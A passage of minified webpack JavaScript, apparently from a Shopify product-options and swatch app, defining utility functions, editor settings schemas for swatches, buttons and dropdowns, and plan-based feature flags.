formatMoney(e){return(0,_fd_lib_shopify_themes_utils_formatMoney__WEBPACK_IMPORTED_MODULE_2__.formatMoney)({hideDecimals:e.hideDecimals,price:normalizeMoneyAmount(e.amount),moneyFormat:e.moneyFormat})}function css(e){return e.join("")}function deepClone(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new WeakMap;if(null===e||"object"!==(void 0===e?"undefined":_type_of(e)))return e;if(t.has(e))return t.get(e);if(_instanceof(e,Date))return new Date(e.getTime());if(Array.isArray(e)){var n,r=[];return t.set(e,r),(n=r).push.apply(n,_to_consumable_array(e.map(function(e){return deepClone(e,t)}))),r}var o=Object.getPrototypeOf(e),i=Object.create(o);t.set(e,i);var l=!0,a=!1,u=void 0;try{for(var s,c=Object.keys(e)[Symbol.iterator]();!(l=(s=c.next()).done);l=!0){var p=s.value;i[p]=deepClone(e[p],t)}}catch(e){a=!0,u=e}finally{try{l||null==c.return||c.return()}finally{if(a)throw u}}return i}function cloneDeep(e,t){return"custom"===(null==t?void 0:t.use)?deepClone(e):JSON.parse(JSON.stringify(e))}function handleize(e){return e.text.toLowerCase().replace(/\s+/g,"-").replace(RegExp("[^\\p{L}\\p{N}\\-]+","gu"),"").replace(/-+/g,"-").replace(/(^-|-$)/g,"")}function humanize(e){return e.replace(/[-_]/g," ").replace(/([a-z])([A-Z])/g,"$1 $2").split(" ").map(function(e){return e.charAt(0).toUpperCase()+e.slice(1).toLowerCase()}).join(" ")}function getElementFromCompiled(args){var compiled=args.compiled;for(var key in globalThis.React=React,componentsAndFunctionsUsedInside)globalThis[key]=componentsAndFunctionsUsedInside[key];var elem=null;try{var elementFn=eval("\n\t\t\t\t".concat(compiled,";\n\t\t\t\t(() => {\n\t\t\t\t\treturn Component\n\t\t\t\t})()\n\t\t\t")),_element=elementFn(args.props);if("admin"===args.type)try{var renderToString=__webpack_require__(8643).renderToString;renderToString(_element),elem=_element}catch(e){console.error("FD error in eval",e)}else elem=_element}catch(e){console.error("FD Error: Failed to evaluate compiled code",e)}return elem}function deepFreeze(e){return Object.freeze(e),null==e||Object.getOwnPropertyNames(e).forEach(function(t){var n=t;null==e[n]||"object"!==_type_of(e[n])&&"function"!=typeof e[n]||Object.isFrozen(e[n])||deepFreeze(e[n])}),e}},9219:e=>{e.exports=function(e,t){return e.has(t)}},9229:(e,t,n)=>{n(7402),e.exports=n(201)},9242:(e,t,n)=>{"use strict";e.exports=n(2162)},9302:(e,t,n)=>{var r=n(3488),o=n(6757),i=n(2865);e.exports=function(e,t){return i(o(e,t,r),e+"")}},9306:(e,t,n)=>{"use strict";n.d(t,{f0:()=>_,eN:()=>O,JR:()=>x});var r=n(9229),o=(n(7402),n(571)),i=n(7324),l=n(5010);function a(e,t,n){return t=d(t),function(e,t){if(t&&("object"==(n=t,n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n)||"function"==typeof t))return t;var n;return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,m()?Reflect.construct(t,n||[],d(e).constructor):t.apply(e,n))}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function c(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),e}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function f(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&h(e,t)}function v(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){p(e,t,n[t])})}return e}function y(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function h(e,t){return h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},h(e,t)}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}var b=function(e){function t(e){var n;return u(this,t),p(n=a(this,t,[e]),"label","Swipeable"),p(n,"info",function(e){return!0===e.value.isEnabled?"Products will be swipeable":(0,r.jsxs)("div",{children:["Products will"," ",(0,r.jsx)("b",{children:(0,r.jsx)("u",{children:"stack"})})," ","if they dont fit on a single row."]})}),null==n.rawValue.navSize&&null!=n.rawValue.size&&(n.rawValue.navSize=n.rawValue.size),n}return f(t,e),t}(i.Tt);p(b,"properties",{isEnabled:{label:"Make products swipeable?",type:"boolean",wrapperClassName:"hidden"},navSize:{type:"string",options:[{value:"small",label:"Small"},{value:"medium",label:"Medium"},{value:"large",label:"Large"}]},size:{isDeprecated:!0,type:"string",options:[{value:"small",label:"Small"},{value:"medium",label:"Medium"},{value:"large",label:"Large"}]},navColors:{type:"object",properties:{bg:{wrapperClassName:"col-span-6",type:"string",inputType:"ColorPicker"},arrow:{wrapperClassName:"col-span-6",type:"string",inputType:"ColorPicker"}}},deviceType:{type:"string",options:[{value:"all",label:"All Devices"},{value:"desktop",label:"Desktop"},{value:"mobile",label:"Mobile"}]}});var g={type:"object",tabGroup:"Label",label:function(){return null},form:{style:{padding:0,border:"none"}},properties:{hide:{wrapperClassName:"col-span-2",type:"boolean",defaultValue:!1},structure:{wrapperClassName:"col-span-10",type:"string",label:"Structure",info:"use {{TYPENAME}} to insert product group type name and {{VALUE}} to insert product value",defaultValue:"{{TYPENAME}}: {{VALUE}}"},margin:{type:"object",wrapperClassName:"col-span-12 p-0!",label:function(){return null},form:{style:{padding:0,border:"none"}},properties:{top:{defaultValue:0,wrapperClassName:"col-span-6",label:"Space Above Label",type:"number",inputType:"range"},bottom:{defaultValue:5,label:"Space Below Label",wrapperClassName:"col-span-6",type:"number",inputType:"range"}}}}},w=function(e){function t(){var e;return u(this,t),p(e=a(this,t,arguments),"label","Unavailable / Out of Stock Display"),p(e,"shouldRenderField",function(t){var n=t.field;return"crossOutLine"===n?"crossOut"===e.rawValue.type||"crossOut&disable"===e.rawValue.type:"faded"!==n||"doNothing"!==e.rawValue.type&&"hide"!==e.rawValue.type}),e}return f(t,e),c(t,[{key:"getUI",value:function(e){var t=!1===e.item.available,n=this.rawValue.type,o=!0===this.rawValue.faded,i="disable"===n||"crossOut&disable"===n,l=null;if(!0!==t)return null;var a={overflow:"hidden",opacity:!0===o?.2:1,textDecoration:"line-through"===this.rawValue.crossOutLine?"line-through":"none"};return"doNothing"===this.rawValue.type?null:("admin"===e.type&&"hide"===this.rawValue.type&&(a={width:200,position:"relative",overflow:"hidden",display:"flex",justifyContent:"center",alignItems:"center",backgroundColor:"rgba(0,0,0,0.2)"},l={elem:(0,r.jsx)("div",{style:{textAlign:"center",lineHeight:"1em",padding:5,fontSize:12},className:"fd-flex flex-col justify-center items-center gap-1",children:(0,r.jsx)("div",{children:"Product is out of stock. Will be hidden on the site."})})}),{wrapperStyle:a,hiddenOnAdmin:l,maskElem:(0,r.jsx)("div",{style:v({backgroundColor:!0===i?"rgba(255,255,255,0.5)":"transparent",position:"absolute",top:0,left:0,height:"100%",width:"100%",zIndex:100,display:"flex",alignItems:"center",justifyContent:"center"},e.elemStyle),className:"cross-disable",children:"diagonal"===this.rawValue.crossOutLine&&(0,r.jsx)("div",{style:{display:"block",backgroundColor:"rgba(0,0,0,0.8)",height:"200%",width:"3px",borderRadius:"100%",rotate:"45deg"},dangerouslySetInnerHTML:{__html:"&nbsp;"},className:"line"})})})}}]),t}(i.Tt);p(w,"properties",{type:{type:"string",defaultValue:"crossOut",options:[{value:"hide",label:"Hide"},{value:"crossOut",label:"Cross Out"},{value:"disable",label:"Disable"},{value:"crossOut&disable",label:"Cross Out & Disable"},{value:"doNothing",label:"Do Nothing"}]},faded:{type:"boolean",wrapperClassName:"col-span-2",defaultValue:!1},crossOutLine:{type:"string",wrapperClassName:"col-span-10",defaultValue:"diagonal",options:[{value:"diagonal",label:"Diagonal"},{value:"line-through",label:"Line Through"}]}});var _=function(e){function t(){var e;return u(this,t),p(e=a(this,t,arguments),"label","Button UI"),e}return f(t,e),t}(i.Tt);p(_,"properties",{swipeable:{type:"object",featureFlag:{myshopifyDomains:["341a93-2.myshopify.com"]},properties:{isEnabled:{type:"boolean",defaultValue:!1},deviceType:{type:"string",defaultValue:"all",options:[{value:"all",label:"All Devices"},{value:"desktop",label:"Desktop"},{value:"mobile",label:"Mobile"}]},navSize:{type:"string",defaultValue:"medium",options:[{value:"small",label:"Small"},{value:"medium",label:"Medium"},{value:"large",label:"Large"}]},navColors:{type:"object",properties:{bg:{wrapperClassName:"col-span-6",type:"string",inputType:"ColorPicker"},arrow:{wrapperClassName:"col-span-6",type:"string",inputType:"ColorPicker"}}}}},label:g,gapBetweenOptions:{type:"number",defaultValue:8,min:0,max:20,label:"Gap/Spacing Between Options (px)",inputType:"range"},showValueOnHover:{type:"boolean",defaultValue:!1,wrapperClassName:"col-span-6"},hoveredValuePosition:{type:"string",defaultValue:"top",wrapperClassName:"col-span-6",options:[{value:"top",label:"Top"},{value:"right",label:"Right"},{value:"bottom",label:"Bottom"}]},button:{type:"object",tabGroup:"Button",properties:{borderRadius:{type:"string",defaultValue:"10px",options:[{value:"0px",label:"Square"},{value:"100px",label:"Circle"},{value:"10px",label:"Rounded"}],wrapperClassName:"col-span-6",allowCustomType:"Pixels"},borderWidth:{type:"number",defaultValue:1,min:0,max:10,wrapperClassName:"col-span-12",inputType:"range"},fontSize:{type:"number",wrapperClassName:"col-span-6",inputType:"range"},padding:{type:"number",defaultValue:10,wrapperClassName:"col-span-6",inputType:"range"},textColor:{type:"string",inputType:"ColorPicker",defaultValue:"#000",wrapperClassName:"col-span-6",tabGroup:"Normal Button"},bgColor:{type:"string",inputType:"ColorPicker",defaultValue:"transparent",wrapperClassName:"col-span-6",tabGroup:"Normal Button"},borderColor:{type:"string",inputType:"ColorPicker",defaultValue:"#efefef",wrapperClassName:"col-span-6",tabGroup:"Normal Button"},activeTextColor:{type:"string",inputType:"ColorPicker",defaultValue:"#000",wrapperClassName:"col-span-6",tabGroup:"Active Button"},activeBgColor:{type:"string",inputType:"ColorPicker",defaultValue:"transparent",wrapperClassName:"col-span-6",tabGroup:"Active Button"},activeBorderColor:{type:"string",inputType:"ColorPicker",defaultValue:"#000",wrapperClassName:"col-span-6",tabGroup:"Active Button"}}},customCSS:{type:"string",label:"CSS",tabGroup:"CSS",inputType:"CSSEditor",whitelistedSelectors:[{selector:"label",description:"The label"},{selector:".fd-options-button__options",description:"The options wrapper"}]},unavailable:new w({rawValue:{}})});var O=function(e){function t(e){var n;u(this,t);var r=l.A.cloneDeep(e.rawValue);return!0===r.showProductImage&&(r.type="image"),p(n=a(this,t,[y(v({},e),{rawValue:r})]),"label","Dropdown UI"),p(n,"shouldRenderField",function(e){return"type"===e.field||"soldOut"===e.field||("targetType"!==e.field||"undefined"!=typeof window&&("localhost"===window.location.hostname&&window.location.href.includes("/placements/")))}),n}return f(t,e),t}(i.Tt);p(O,"properties",{showProductImage:{type:"boolean",label:"Show Product/Variant Image",wrapperClassName:"hidden"},targetType:{type:"string",wrapperClassName:"hidden",options:[{label:"ProductPage",value:"ProductPage"},{label:"ProductCard",value:"ProductCard"}]},type:{type:"string",defaultValue:"image",options:[{value:"text",label:"Text"},{value:"image",label:"Image",helpText:"This will use the product image or a custom image if you set one"},{value:"color",label:"Color",helpText:"Make sure to set the color for each product to use this option"},{value:"useProductDisplayConfig",label:"Use Product Display Type",helpText:"This will use the product display type from product config"}]},margin:{type:"object",properties:{top:{wrapperClassName:"col-span-6",type:"number"},bottom:{wrapperClassName:"col-span-6",type:"number"}}},soldOut:{type:"string",label:"Sold Out",options:[{label:"Faded Only",value:"fadedOnly"},{label:"Crossed Out Horizontal",value:"crossedOutHorizontal"},{label:"Do nothing",value:"doNothing"}]},label:g,border:{type:"object",properties:{width:{wrapperClassName:"col-span-6",type:"number",defaultValue:1},color:{wrapperClassName:"col-span-6",type:"string",inputType:"ColorPicker",defaultValue:"#efefef"}}},borderRadius:{type:"string",label:"Corners",defaultValue:"10px",options:[{value:"0px",label:"Sharp"},{value:"100px",label:"Circle"},{value:"10px",label:"Rounded"}],allowCustomType:"Pixels"},option:{tabGroup:"Option",type:"object",properties:{textColor:{type:"string",inputType:"ColorPicker",defaultValue:"#000",wrapperClassName:"col-span-6"},activeTextColor:{type:"string",inputType:"ColorPicker",defaultValue:"#000",wrapperClassName:"col-span-6"},size:{type:"string",defaultValue:"60px",options:[{value:"40px",label:"Small"},{value:"60px",label:"Medium"},{value:"80px",label:"Large"}],allowCustomType:"Pixels"},gap:{type:"number",defaultValue:5,min:0,max:20,inputType:"range"},valuePosition:{wrapperClassName:"col-span-6 hidden",type:"string",defaultValue:"right",options:[{value:"right",label:"Right"}]}}},scopedCSS:{tabGroup:"CSS",type:"string",label:"Scoped CSS",inputType:"CSSEditor",whitelistedSelectors:[],info:"IMPORTANT: This CSS is scoped to the group container, so you don't need to add any selectors for the container. Just add the styles you want to apply and any nested/child selectors."}});var x=function(e){function t(e){var n,r,o,i,s,c,d;u(this,t);var f=l.A.cloneDeep(e);null!=(null===(r=f.rawValue.slideoutPanel)||void 0===r?void 0:r.maxItemsToShow)&&(f.rawValue.showMoreItemsLimit=f.rawValue.slideoutPanel.maxItemsToShow,delete f.rawValue.slideoutPanel);var v,y,h=f.rawValue.FurorJeans__showCountOnOppositeSide;(null!=h&&(f.rawValue.showCountOnOppositeSide=h,delete f.rawValue.FurorJeans__showCountOnOppositeSide),!0===(null===(o=f.rawValue.swipeable)||void 0===o?void 0:o.isEnabled)&&null==f.rawValue.optionsDisplayType&&(f.rawValue.optionsDisplayType="swipeable"),!0===f.rawValue.underlineActiveOptionValue&&null==(null===(i=f.rawValue.option)||void 0===i?void 0:i.underlineActive))&&(f.rawValue.option=null!==(v=f.rawValue.option)&&void 0!==v?v:{},f.rawValue.option.underlineActive=f.rawValue.underlineActiveOptionValue);if(!0===(null===(s=f.rawValue.option)||void 0===s?void 0:s.preserveImageAspectRatio)&&null==f.rawValue.option.aspectRatio&&(f.rawValue.option.aspectRatio="auto"),null!=(null===(c=f.rawValue.option)||void 0===c?void 0:c.aspectRatio)&&(f.rawValue.option.aspectRatio="".concat(f.rawValue.option.aspectRatio)),null==f.rawValue.soldOut&&(f.rawValue.soldOut="fadedOnly"),null==(null===(d=f.rawValue.showMoreItemsConfig)||void 0===d?void 0:d.mobile)){var m=f.rawValue.showMoreItemsLimit;("number"==typeof(y=m)||y instanceof Number)&&m>0&&(f.rawValue.showMoreItemsConfig={mobile:{threshold:m,onClickShowMoreBehavior:"showMore"},desktop:{threshold:m,onClickShowMoreBehavior:"showMore"}})}return p(n=a(this,t,[f]),"shouldRenderField",function(e){return"showMoreItemsConfig"===e.field?"swipeable"!==e.rawValue.optionsDisplayType:"swipeable"===e.field?"swipeable"===e.rawValue.optionsDisplayType:"align"===e.field?"swipeable"!==e.rawValue.optionsDisplayType:"targetType"!==e.field||"undefined"!=typeof window&&("localhost"===window.location.hostname&&window.location.href.includes("/placements/"))}),n}return f(t,e),t}(i.Tt);p(x,"properties",{targetType:{type:"string",wrapperClassName:"hidden",options:[{label:"ProductPage",value:"ProductPage"},{label:"ProductCard",value:"ProductCard"}]},label:g,customClassNameForRoot:{type:"string",label:"Custom Class for Swatch Container",wrapperClassName:"hidden"},optionsDisplayType:{type:"string",wrapperClassName:"",options:[{label:"Grid",value:"grid"},{label:"Swipeable",value:"swipeable"},{label:"Slideout Panel",value:"slideoutPanel"}]},showMoreItemsLimit:{type:"number",inputType:"range",label:"Show More Items Limit",min:2,max:20,wrapperClassName:"hidden"},showMoreItemsConfig:{type:"object",wrapperClassName:"",label:"Show More Items",properties:{desktop:{type:"object",wrapperClassName:"col-span-6",properties:{threshold:{type:"number",min:1,max:30,label:"Limit",info:"Number of items to show before showing the 'Show More' button",inputType:"range"},onClickShowMoreBehavior:{type:"string",defaultValue:"showMore",options:[{label:"Show More",value:"showMore"},{label:"Show more & hide",value:"showMoreAndHide"},{label:"Go to Product Page",value:"goToProductPage"}]}}},mobile:{type:"object",wrapperClassName:"col-span-6",properties:{threshold:{type:"number",min:1,max:30,label:"Limit",info:"Number of items to show before showing the 'Show More' button",inputType:"range"},onClickShowMoreBehavior:{type:"string",defaultValue:"showMore",options:[{label:"Show More",value:"showMore"},{label:"Show more & hide",value:"showMoreAndHide"},{label:"Go to Product Page",value:"goToProductPage"}]}}}}},align:{type:"string",label:"Align",options:[{label:"Left",value:"left"},{label:"Center",value:"center"},{label:"Right",value:"right"}]},swipeable:new b({rawValue:{isEnabled:!1}}),type:{type:"string",tabGroup:"Option",defaultValue:"useProductDisplayConfig",wrapperClassName:"col-span-12",options:[{value:"image",label:"Image",helpText:"Will use product image or custom image if available"},{value:"color",label:"Color",helpText:"Will use color from product config if available"},{value:"useProductDisplayConfig",label:"Use Product Display Type",helpText:"Will use product display type from product config"}]},borderRadius:{type:"string",defaultValue:"10px",options:[{value:"0px",label:"Square"},{value:"100px",label:"Circle"},{value:"10px",label:"Rounded"}],tabGroup:"Option",wrapperClassName:"col-span-6",allowCustomType:"Pixels"},soldOut:{type:"string",tabGroup:"Option",label:"Sold Out",options:[{label:"Hidden",value:"hidden"},{label:"Faded Only",value:"fadedOnly"},{label:"Crossed Out",value:"crossedOutHorizontal"},{label:"Faded & Crossed Out",value:"fadedCrossedOutHorizontal"},{label:"Do nothing",value:"doNothing"}]},FurorJeans__showCountOnOppositeSide:{type:"boolean",label:"Show count on opposite side",wrapperClassName:"col-span-6",info:"This will show the count of options on the opposite side of the swatch",featureFlag:{myshopifyDomains:["furorjeans.myshopify.com"]}},showCountOnOppositeSide:{type:"boolean",label:"Show count on opposite side",wrapperClassName:"col-span-6",info:"This will show the count of options on the opposite side of the swatch",featureFlag:{myshopifyDomains:["furorjeans.myshopify.com"]}},slideoutPanel:{type:"object",wrapperClassName:"hidden",properties:{maxItemsToShow:{type:"number"}}},gap:{min:0,defaultValue:5,type:"number",label:"Space between options",wrapperClassName:"col-span-12",inputType:"range"},margin:{type:"object",wrapperClassName:"col-span-12",label:function(){return null},form:{style:{padding:0,border:"none"}},properties:{top:{wrapperClassName:"col-span-12",label:"Space Above Swatch",type:"number",inputType:"range"},bottom:{wrapperClassName:"col-span-12",label:"Space Below Swatch",type:"number",inputType:"range"}}},underlineActiveOptionValue:{type:"boolean",wrapperClassName:"hidden"},optionsOrderStrategy:{type:"string",featureFlag:{myshopifyDomains:["a25088-2.myshopify.com","staud-clothing.myshopify.com","55fkxi-mb.myshopify.com"]},options:[{label:"Default",value:"default"},{label:"In Stock First",value:"inStockFirst"},{helpText:"...and the rest are the same as default order. Clicking an option will not change the order.",label:"Default Active Product First",value:"defaultActiveProductFirst"}]},option:{tabGroup:"Option",type:"object",shouldRenderField:function(e){var t=e.field;return!0===e.rawValue.showValue||"valuePosition"!==t&&"showValueOnHover"!==t&&"underlineActive"!==t&&"valueType"!==t},properties:{imageFit:{type:"string",wrapperClassName:"col-span-6",options:[{value:"cover",label:"Cover"},{value:"contain",label:"Contain"}]},preserveImageAspectRatio:{type:"boolean",wrapperClassName:"col-span-5 hidden"},aspectRatio:{type:"string",max:3,min:.1,allowCustomType:"AspectRatio",defaultValue:"1/1",options:[{label:"Preserve",value:"auto"},{label:"Square",value:"1/1"}],wrapperClassName:"col-span-6"},size:{type:"string",defaultValue:"60px",options:[{value:"40px",label:"Small"},{value:"60px",label:"Medium"},{value:"80px",label:"Large"}],allowCustomType:"Pixels"},borderWidth:{type:"number",defaultValue:1,min:0,max:10,wrapperClassName:"col-span-6"},borderColor:{type:"string",inputType:"ColorPicker",defaultValue:"#efefef",tabGroup:"Normal Swatch",wrapperClassName:"col-span-6"},activeBorderColor:{type:"string",inputType:"ColorPicker",defaultValue:"#00000055",tabGroup:"Active Swatch",wrapperClassName:"col-span-6"},textColor:{type:"string",inputType:"ColorPicker",defaultValue:"#000",tabGroup:"Normal Swatch",wrapperClassName:"col-span-6"},textFontSize:{type:"number",defaultValue:14,wrapperClassName:"col-span-6"},gap:{label:"Gap",type:"number",min:0,defaultValue:5,wrapperClassName:"col-span-6"},padding:{type:"number",defaultValue:0,max:20,min:0,wrapperClassName:"col-span-6"},showValue:{type:"boolean",label:"Show value",defaultValue:!0,tabGroup:"Value"},showValueOnHover:{type:"boolean",defaultValue:!0,tabGroup:"Value",wrapperClassName:"col-span-4"},underlineActive:{type:"boolean",tabGroup:"Value",wrapperClassName:"col-span-4"},valuePosition:{type:"string",defaultValue:"top",tabGroup:"Value",wrapperClassName:"col-span-4",options:[{value:"top",label:"Top"},{value:"right",label:"Right"},{value:"bottom",label:"Bottom"}]},valueType:{type:"string",tabGroup:"Value",defaultValue:"groupTypeValue",options:[{value:"groupTypeValue",label:"Group Option Value"},{value:"productTitle",label:"Product Title"}]}}},scopedCSS:{tabGroup:"CSS",type:"string",label:"Scoped CSS",inputType:"CSSEditor",whitelistedSelectors:[],info:"IMPORTANT: This CSS is scoped to the group container, so you don't need to add any selectors for the container. Just add the styles you want to apply and any nested/child selectors."},globalCSS:{tabGroup:"CSS",type:"string",label:"Global CSS",inputType:"CSSEditor",info:"Global CSS - This will be injected into the head of the page. Use this to override certain things where necessary."}});var S=function(e){function t(e){var n;u(this,t),p(n=a(this,t,[e]),"label","Legacy UI Style");var r=n.value;if(null==e.rawValue.activeBorderColor&&(r.activeBorderColor="#000"),null==e.rawValue.swipeable&&null!=r.swipeable){var o,i,l=new b({rawValue:{isEnabled:null!==(o=n.value.showHorizontalScrollArrows)&&void 0!==o&&o,size:null!==(i=n.rawValue.size)&&void 0!==i?i:"medium",navColors:{bg:"#b2b6b9",arrow:"#fff"}}});n.value.swipeable=l}return n.value=r,n}return f(t,e),c(t,null,[{key:"$m",value:function(e){return(0,o.G)({rawValue:e.value,styleProperties:t.properties})}}]),t}(i.Tt);p(S,"properties",{outOfStockStyle:{type:"string",label:"How to handle out of stock products?",wrapperClassName:"col-span-6",options:[{value:"hide",label:"Hide"},{value:"disable",label:"Disable"},{value:"crossOut",label:"Cross Out"},{value:"crossOut&disable",label:"Cross Out & Disable"}]},displayStyle:{type:"string",wrapperClassName:"col-span-6",options:[{value:"square",label:"Square"},{value:"circle",label:"Circle"},{value:"rounded",label:"Rounded"}]},activeBorderColor:{type:"string",inputType:"ColorPicker",wrapperClassName:"col-span-6"},size:{wrapperClassName:"col-span-6",type:"string",options:[{value:"small",label:"Small"},{value:"medium",label:"Medium"},{value:"large",label:"Large"}]},imageFit:{type:"string",wrapperClassName:"col-span-6",options:[{value:"cover",label:"Cover"},{value:"contain",label:"Contain"}]},preserveImageAspectRatio:{type:"boolean",wrapperClassName:"col-span-6"},flexWrap:{type:"string",info:"Horizontal scroll or wrap around?",wrapperClassName:"col-span-6 hidden",options:[{value:"nowrap",label:"Horizontal Scroll"},{value:"wrap",label:"Wrap Around"}]},swipeable:new b({tabGroup:"Swipe or Stack?",rawValue:{isEnabled:!1},label:"Swipeable"}),showHorizontalScrollArrows:{type:"boolean",info:"Show horizontal scroll arrows?",wrapperClassName:"col-span-6 hidden"},hideLabel:{tabGroup:"Label",type:"boolean"},labelStructure:{tabGroup:"Label",type:"string",label:"Label",info:"use {{TYPENAME}} to insert product group type name and {{VALUE}} to insert product value"},marginTop:{type:"number",wrapperClassName:"col-span-6"},marginBottom:{type:"number",wrapperClassName:"col-span-6"},customCSS:{label:"Custom CSS",tabGroup:"CSS",type:"string",inputType:"CSSEditor",info:"Custom CSS for this product group. This CSS is scoped to this product group only.",whitelistedSelectors:[{selector:"label",description:"label for product group"},{selector:"img",description:"product image"},{selector:".pg-product",description:"The product wrapper/container"},{selector:".pg-product.active",description:"The active product wrapper/container"},{selector:".pg-products",description:"The products wrapper/container"}]},globalCSS:{tabGroup:"CSS",type:"string",label:"Global CSS",inputType:"CSSEditor",info:"Global CSS - This will be injected into the head of the page. Use this to override certain things where necessary."}})},9325:(e,t,n)=>{var r=n(4840),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},9344:(e,t,n)=>{var r=n(3805),o=Object.create,i=function(){function e(){}return function(t){if(!r(t))return{};if(o)return o(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=i},9350:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},9555:(e,t,n)=>{"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function o(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],l=!0,a=!1;try{for(n=n.call(e);!(l=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);l=!0);}catch(e){a=!0,o=e}finally{try{l||null==n.return||n.return()}finally{if(a)throw o}}return i}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return r(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}n.d(t,{A:()=>a});var a=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i(this,"plan",void 0),i(this,"myshopifyDomain",void 0),i(this,"featureFlags",[{name:"po_translation",callback:function(){var e="Free"===n.plan.name;return{status:e?"disabled":"enabled",visible:!0,isDisabled:e,message:e?"This feature is only available on paid plans":null}}},{name:"po_automatedStrategy",callback:function(){var e="Free"===n.plan.name;return{status:e?"disabled":"enabled",visible:!0,isDisabled:e,message:e?"This feature is only available on paid plans":null}}},{name:"po_priceAddon",callback:function(){var e="Free"===n.plan.name;return{status:e?"disabled":"enabled",visible:!0,isDisabled:e,message:e?"This feature is only available on paid plans":null}}},{name:"po_inputTypes",callback:function(){return{status:"enabled",visible:!0,isDisabled:!1,inputTypeList:n.getInputTypeListByPlan()}}},{name:"po_conditionalLogic",callback:function(){var e="Free"===n.plan.name;return{status:e?"disabled":"enabled",visible:!0,isDisabled:e,message:e?"This feature is only available on paid plans":null}}}]),this.plan=t.plan,this.myshopifyDomain=t.myshopifyDomain}var t,n,r;return t=e,(n=[{key:"getInputTypeListByPlan",value:function(){var e=this,t={button:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro","Starter","Free"],section:"selection"},numberField:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro","Starter","Free"],section:"input"},checkbox:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro","Starter","Free"],section:"selection"},colorPicker:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro"],message:"This feature is only available on paid plans",section:"selection"},dateField:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro","Starter","Free"],section:"input"},divider:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro","Starter","Free"],section:"static"},dropdownField:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro","Starter","Free"],section:"selection"},email:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro","Starter","Free"],section:"input"},fontSelector:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro"],message:"This feature is only available on paid plans",section:"selection"},heading:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro","Starter","Free"],section:"static"},hiddenField:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro","Starter"],message:"This feature is only available on paid plans",section:"static"},html:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro","Starter","Free"],section:"static"},multiLineTextField:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro","Starter","Free"],section:"input"},phone:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro","Starter","Free"],section:"input"},popupModal:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Starter","Pro"],message:"This feature is only available on paid plans",section:"static"},radioButtonField:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro","Starter","Free"],section:"selection"},productLinks:{isDisabled:!1,status:"enabled",visible:!0,availableInPlans:["Pro"],message:"This feature is only available on paid 